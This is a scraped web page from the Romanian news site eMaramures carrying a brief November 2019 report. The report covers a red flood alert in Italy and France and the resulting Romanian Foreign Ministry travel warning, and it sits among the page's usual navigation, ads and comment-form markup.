	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Cod roșu de inundații în Italia și Franța. Ministerul român de Externe a emis alertă de călătorie</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/cod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie/" data-wpel-link="internal">25 noiembrie 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" rel="category tag" data-wpel-link="internal">Știri Externe</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/11/inundatii-franta.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.29%"><img width="620" height="349" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Cod roșu de inundații în Italia și Franța. Ministerul român de Externe a emis alertă de călătorie" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/inundatii-franta.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/inundatii-franta.jpg 620w, https://www.emaramures.ro/wp-content/uploads/2019/11/inundatii-franta-300x169.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fcod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Cod+ro%C8%99u+de+inunda%C8%9Bii+%C3%AEn+Italia+%C8%99i+Fran%C8%9Ba.+Ministerul+rom%C3%A2n+de+Externe+a+emis+alert%C4%83+de+c%C4%83l%C4%83torie%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fcod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Cod+ro%C8%99u+de+inunda%C8%9Bii+%C3%AEn+Italia+%C8%99i+Fran%C8%9Ba.+Ministerul+rom%C3%A2n+de+Externe+a+emis+alert%C4%83+de+c%C4%83l%C4%83torie&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fcod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fcod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie%2F&title=Cod+ro%C8%99u+de+inunda%C8%9Bii+%C3%AEn+Italia+%C8%99i+Fran%C8%9Ba.+Ministerul+rom%C3%A2n+de+Externe+a+emis+alert%C4%83+de+c%C4%83l%C4%83torie" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>Zone întinse din Italia și Franța sunt acoperite de ape &#8211; avertizează Ministerul român de Externe, într-o alertă de călătorie emisă pentru cele două țări. E cod roșu de precipitații intense și vânt în zona centrală a regiunii italiene Liguria.</p>
<p>În urma alunecărilor de teren, s-a prăbușit un pod rutier. Cele mai afectate orașe sunt Genova și Savona.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Pompierii au fost solicitați la zeci de intervenții în ajutorul șoferilor rămași blocați în propriile mașini, în mijlocul apelor. E devastat și sudul Franței: două persoane au murit în urma inundațiilor, mai multe curse aeriene și feroviare au fost anulate, iar sute de persoane au fost evacuate. Vremea nu se va îmbunătăți în următoarele zile.</p>
<p>Li se recomanda localnicilor să nu iasă din case, decât dacă este absolut necesar și să evite să își folosească autoturismele.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/alerta/" rel="tag" data-wpel-link="internal">alerta</a><a href="https://www.emaramures.ro/tag/cod-rosu/" rel="tag" data-wpel-link="internal">cod rosu</a><a href="https://www.emaramures.ro/tag/franta/" rel="tag" data-wpel-link="internal">franta</a><a href="https://www.emaramures.ro/tag/inundatii/" rel="tag" data-wpel-link="internal">inundatii</a><a href="https://www.emaramures.ro/tag/italia/" rel="tag" data-wpel-link="internal">italia</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/euro-a-scazut-spre-nivelul-de-477-lei/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Euro a scăzut spre nivelul de 4,77 lei</h3>
        </a>
    
            <a href="https://www.emaramures.ro/ce-mai-fura-romanii-ultima-gaselnita-o-statuie-de-5-tone-de-bronz/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Ce mai fură românii. Ultima găselniţă: o statuie de 5 tone de bronz</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/ce-mai-fura-romanii-ultima-gaselnita-o-statuie-de-5-tone-de-bronz/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Ce mai fură românii. Ultima găselniţă: o statuie de 5 tone de bronz" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/statuie-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/statuie-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/11/statuie-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/ce-mai-fura-romanii-ultima-gaselnita-o-statuie-de-5-tone-de-bronz/" data-wpel-link="internal">
                        Ce mai fură românii. Ultima găselniţă: o statuie de 5 tone de bronz                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/concert-aniversar-trupa-taxi-pe-scena-teatrului-municipal-baia-mare/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Concert aniversar trupa TAXI, pe scena Teatrului Municipal Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/taxi-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/taxi-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/11/taxi-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/concert-aniversar-trupa-taxi-pe-scena-teatrului-municipal-baia-mare/" data-wpel-link="internal">
                        Concert aniversar trupa TAXI, pe scena Teatrului Municipal Baia Mare                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='402938' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="38fe166987" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="244"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_402938_0_696b29bb20a68  normal " data-unique="jnews_module_402938_0_696b29bb20a68">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_402938_0_696b29bb20a68 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-402938 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_402938_1_696b29bb21962  normal " data-unique="jnews_module_402938_1_696b29bb21962">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501114 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">Mai multe localități din Țara Lăpușului, fără curent electric în această seară</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501105 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-angajari tag-maramures tag-primarie tag-repedea tag-sighetu-marmatiei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">Job la „buget”: Două primării din Maramureș fac angajări</a>
                    </h3>
